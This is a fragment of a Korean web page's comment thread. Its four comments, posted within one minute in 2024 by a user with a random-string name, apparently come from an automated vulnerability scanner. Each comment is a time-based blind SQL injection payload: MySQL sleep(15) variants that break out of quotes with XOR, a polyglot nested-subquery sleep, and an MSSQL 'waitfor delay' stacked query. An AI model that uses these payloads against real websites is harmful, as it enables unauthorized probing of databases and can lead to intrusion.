
답글
jJQaBOcg
2024-07-06 05:23:09
e0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
답글
jJQaBOcg
2024-07-06 05:23:34
e0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
답글
jJQaBOcg
2024-07-06 05:23:49
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
답글
jJQaBOcg
2024-07-06 05:24:10
e-1; waitfor delay '0:0:15' --